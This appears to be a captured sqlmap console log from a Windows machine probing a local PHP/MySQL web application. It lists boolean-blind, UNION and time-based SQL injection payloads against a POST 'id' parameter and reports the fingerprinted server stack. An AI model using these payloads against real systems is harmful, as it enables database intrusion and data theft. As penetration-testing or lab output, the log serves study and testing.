 C:\WINDOWS\system32\cmd.exe
Place: POST
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: token=6edc1202157a6b060df8020cae0f1249&id=root' AND 3974=3974 AND '
qvMg'='qvMg

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: token=6edc1202157a6b060df8020cae0f1249&id=root' UNION ALL SELECT CO
NCAT(0x7173776a71,0x5565496e526b557a6d70,0x7179707771),NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: token=6edc1202157a6b060df8020cae0f1249&id=root' AND SLEEP(5) AND 'q
bUQ'='qbUQ
---
[12:32:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.13, Apache 2.2.22
back-end DBMS: MySQL 5.0.11
[12:32:20] [INFO] fetched data logged to text files under 'C:\Users\lenovo\sqlma
p\output\localhost'